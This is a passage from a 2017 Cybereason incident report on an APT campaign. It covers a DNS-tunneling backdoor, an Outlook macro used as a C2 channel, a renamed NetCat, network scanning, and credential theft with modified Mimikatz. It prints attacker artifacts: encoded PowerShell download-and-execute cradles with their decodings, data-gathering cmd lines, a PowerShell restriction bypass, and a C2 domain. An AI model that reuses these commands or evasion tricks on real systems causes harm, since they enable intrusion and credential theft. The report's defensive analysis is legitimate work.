# 3.3. Variant of Denis Backdoor using DNS Tunneling

<span id="page-19-0"></span>During the investigation, an analysis of the backdoor's traffic revealed that the attackers implemented [DNS tunneling](https://www.sans.org/reading-room/whitepapers/dns/detecting-dns-tunneling-34152) channel for C2 communication and data exfiltration. The DNS tunneling channel was observed being used by the PowerShell payloads as well as the fake DLLs (msfte.dll and goopdate.dll). In attempt to disguise the real IP/domain of the C&C server, the backdoor communicates with the following DNS servers instead of communicating directly with the C&C servers:

#### **Google DNS server:** 8.8.8.8 **OpenDNS server:** 208.67.222.222



By communicating with known DNS servers, the attackers ensured that the backdoor's traffic will not be filtered by firewalls and other security products since it's unlikely for most organizations to block OpenDNS and Google's DNS servers.

Example of DNS tunneling can be seen in this instance of ARP.exe that was spawned by searchindexer.exe, which loaded the fake msfte.dll:



Upon inspection of the DNS traffic, the real C&C domain is revealed inside the DNS queries: **Real C&C domain:** z.teriava(.)com



# 3.4. Outlook Backdoor Macro as C2 channel

<span id="page-21-0"></span>

During the third phase of the attack, the attackers used an advanced technique that turned Microsoft Outlook into a C2 channel by replacing the email program's original VbaProject.OTM macro container with a malicious one containing a backdoor functionality. Using this backdoor, the attackers managed to send system commands via emails from a Gmail address and exfiltrate data.

The decoded malicious macro is loaded after boot and constantly looks for incoming emails containing the strings *\$\$cpte* and *\$\$ecpte*.

```
strMsgBody = testObj.Body
Dim startstr, endstr<br>startstr = InStr(strMsgBody, "$$cpte")
If startstr => 0 Then<br>If startstr = 5 Then<br>startstr = startstr + Len("$$cpte")
        statist = statistantstr, strMsgBody, "$$<mark>@@gie</mark>")<br>If endstr ⇔ 0 And endstr > startstr Then
                midstr = Mid(strMsgBody, startstr, endstr - startstr)
                 'testObj.Remove 1
                'Application.Session.GetItemFromID(strId).Remove
              "Dim myDeletedItem<br>"Set myDeletedItem = testObj.Move(DeletedFolder)"<br>"myDeletedItem = testObj.Move(DeletedFolder)<br>"testObi.UserPronerties.Add "Deleted". olText
                "wystopi.userProperties.Add "Deleted", olText<br>'testObj.UserProperties.Add "Deleted", olText<br>'testObj.Delete
                 'Dim objDeletedItem
                 'Dim oDes
                "Dim observed<br>"Set obes = Application.Session.GetDefaultFolder(olFolderDeletedItems)<br>"For Each objItem In oDes.Items<br>"Set objProperty = objItem.UserProperties.Find("Deleted")<br>"Set objProperty = of "Nothing" Then<br>"If TypeNa
                            End If
                 *Next
```
The attacker's command embed their commands between those two strings.

The same technique was used to steal and exfiltrate sensitive company data, as seen in the screenshots below:

Outlook spawns two cmd.exe shells:



The command lines of the following cmd.exe instances clearly show that the attackers were gathering information and exfiltrating specific documents:

*cmd.exe /C " ipconfig > %temp%.log.txt cmd.exe /C " c:\Users\[redacted]\Desktop\[Redacted\_File\_name].xls %temp%"*

### 3.5. Custom NetCat

<span id="page-22-0"></span>Another C2 communication tool used by the attackers was a custom version of the famous [Netcat](http://netcat.sourceforge.net/) tool (aka, tcp/ip Swiss Army knife) [from GitHub.](https://github.com/diegocr/netcat) Using the previously installed backdoor, the attackers uploaded and executed this customized version of NetCat on several machines:



The NetCat binary was renamed "kb-10233.exe", masquerading as a Windows update, in order to look less suspicious. The sample's SHA-1 hash is: c5e19c02a9a1362c67ea87c1e049ce9056425788, which is the exact match to the customized version of Netcat found on [Github.](https://github.com/diegocr/netcat)

In addition, examining the command line arguments reveals that the attackers also were aware of the proxy server deployed in the environment and configured the IP and port accordingly to allow them external connection to the C&C server:

**图 Unknown** Unknown Company name Product name C:\Users\ \AppData\Roaming\microsoft\updates\KB-10233.exe Command line **O** 9 minutes Jan 07, at 19:47 lan 07, at 19:56 Total duration Start time End time

# <span id="page-23-0"></span>**4. Internal reconnaissance**

After the attackers established a foothold on the compromised machines and established C2 communication, they scanned the network, enumerated machines and users and gathered more information about the environment.

### 4.1. Internal Network Scanning

<span id="page-23-1"></span>During the attack, Cybereason observed network scanning against entire ranges as well as specific machines. The attackers were looking for open ports, services, OS finger-printing and common vulnerabilities:

#### Cybereason detected the following PowerShell instance with an Base64 encoded command: *powershell -nop -exec bypass -EncodedCommand*

*"SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbA BpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB 0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgAyADQANwA5ADIALwAnACkAOwAg AFMAYwBhAG4AIAAxADkAMgAuADEANgA4AC4AOAAuADAALQAyADUANAAgAC0AbwBzA CAALQBzAGMAYQBuAHAAbwByAHQAIAAgACAAIAAgACAAIAAgACAAIAAgAA=="*

#### Decoded Base64 PowerShell command:

*IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:24792/'); Scan 192.168.x.x-254 -os –scanport*

#### As the screenshot below shows, the attackers launched port scanning against common ports:



### 4.2. Information gathering commands

<span id="page-24-0"></span>The attackers used several tools built into the Windows OS to gather information on the environment's network and its users. Those tools included netsh, ipconfig, netstat, arp, net user/group/localgroup, nslookup and Windows Management Instrumentation (WMI).

The following are a few examples of command line arguments that were used to gather information on the infected hosts and the network:





4.3. Vulnerability Scanning using PowerSploit

<span id="page-25-0"></span>

Once the Cobalt Strike Beacon was installed, the attackers attempted to find privilege escalation vulnerabilities that they could exploit on the compromised hosts. The following example shows a command that was run by a spawned PowerShell process:

*powershell -nop -exec bypass -EncodedCommand "SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAb gB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AM QAyADcALgAwAC4AMAAuADEAOgAyADUAMwA4AC8AJwApADsAIABJAG4AdgBvAGsAZQAtAEEAbA*

#### *BsAEMAaABlAGMAawBzAA=="*

The encoded command decodes to - IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:2538/'); **Invoke-AllChecks**

The Invoke-AllChecks command is indicative to the [PowerUp](https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1) privilege escalation "scanner", which is part of the [PowerSploit project.](https://github.com/PowerShellMafia/PowerSploit)

# <span id="page-26-0"></span>**5. Lateral movement**

The attackers compromised more than 35 machines, including the Active Directory server, by using common lateral movement techniques including pass-the-hash and pass-the-ticket and Windows applications such as net.exe and WMI.

### 5.1. Obtaining credentials

<span id="page-26-1"></span>Before the attackers could spread to new machines, they had to obtain the necessary credentials, such as passwords, NTLM hashes and Kerberos tickets. To obtain these credentials, the attackers used various, known tools to dump locally stored credentials.

The attackers mainly used [Mimikatz,](https://github.com/gentilkiwi/mimikatz) which was customized in a way that ensured antivirus products wouldn't detect it.

Other tools used to obtain credentials included:

- **Modified Window's Vault Password Dumper** A PowerShell version of a known [password dumping tool,](http://www.oxid.it/downloads/vaultdump.txt) which was modified in order to accommodate additional functionality and to evade antivirus.
- **Hook Password Change**  Modified version of the a tool found [on Github.](https://github.com/clymb3r/Misc-Windows-Hacking/blob/master/HookPasswordChange/HookPasswordChange/HookPasswordChange.cpp) This tool alerts the attackers if passwords are changed by hooking specific functions in the Windows OS. This provided the attackers a workaround to the frequent password resets ordered by the IT department during the attack.

#### 5.1.1.Mimikatz

<span id="page-26-2"></span>The main tool used to obtain credentials from the compromised machines was a obfuscated and sometimes slightly modified versions of [Mimikatz,](http://blog.gentilkiwi.com/mimikatz) a known password dumping tool, whose source code is freely available on [GitHub.](https://github.com/gentilkiwi/mimikatz) The attackers used at least 14 different versions of Mimikatz using different techniques to evade antivirus detection:



The following screenshot shows examples of the command line arguments [indicative](https://github.com/gentilkiwi/mimikatz) of [Mimikatz](https://github.com/gentilkiwi/mimikatz) that were that were used in the attack:



### 5.1.2.Gaining Outlook credentials

<span id="page-27-0"></span>In addition to Windows account credentials, the attackers also targeted the Outlook credentials of selected high-profile employees. The attackers modified a [known password dumper](http://www.oxid.it/downloads/vaultdump.txt) in order to make it more Outlook-oriented. The binary version of this tool is detected by most antivirus vendors so the attackers ported it to PowerShell, making it stealthier. However, in order to use the PowerShell version, the attackers had to overcome measures that were put in place to restrict PowerShell execution.

The attackers used a modified version of a publicly available tool called [PSUnlock](https://github.com/p3nt4/PSUnlock) to bypass the PowerShell execution restrictions. Here's an example of this tool being used: *rundll32 C:\ProgramData\PShdll35.dll,main -f C:\ProgramData\doutlook.ps1*

©2017 Cybereason Inc. All rights reserved. 26 The purpose of the *doutlook.ps1* (SHA-1: ebdd6059da1abd97e03d37ba001bad4aa6bcbabd)

script becomes very clear when observing the memory strings of the Rundll32.exe process:



# 5.2. Pass-the-hash and pass-the-ticket

<span id="page-28-0"></span>Cybereason detected multiple lateral movement techniques that were used during the attack. The attackers successfully carried out [pass-the-hash](https://en.wikipedia.org/wiki/Pass_the_hash) and [pass-the-ticket](https://attack.mitre.org/wiki/Technique/T1097) attacks using stolen NTLM hashes and Kerberos tickets from compromised machines.

The attackers managed to compromise a domain admin account. Using the compromised administrative account, the attackers moved laterally, deployed their tools and mass-infected other machines. More instances of lateral movements were observed using other compromised accounts during the different stages of the attack.

#### **Example 1: Deploying Mimikatz on remote machines**

The attackers deployed a customized Mimikatz using stolen credentials from an administrative account, which they used to carry out a pass-the-hash attack:



### Suspicions

Process run in context of a Pass the Hash attack

#### **Example 2: Gaining remote access using pass-the-ticket attack**

